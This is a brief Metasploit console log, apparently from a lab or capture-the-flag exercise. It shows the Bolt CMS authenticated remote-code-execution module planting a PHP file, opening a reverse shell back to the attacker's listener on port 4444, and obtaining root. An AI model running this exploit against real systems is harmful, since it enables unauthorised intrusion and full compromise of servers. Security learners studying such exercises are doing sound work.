 msf6 exploit(unix/webapp/bolt_authenticated_rce) > run
[*] Started reverse TCP handler on 10.11.72.31:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "ciofc".
[*] Found 2 potential token(s) for creating .php files.
[+] Deleted file jfniwytyujfn.php.
[+] Used token 50e5813934689f7807ec2cfc74 to create lqvdogcimts.php.
[*] Attempting to execute the payload via "/files/lqvdogcimts.php?ciofc=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.11.72.31:4444 → 10.10.244.83:35860) at 2022-06-09 11:43:09 +0530
[+] Deleted file lqvdogcimts.php.
[+] Reverted user profile back to original state.
id
uid=0(root) gid=0(root) groups=0(root)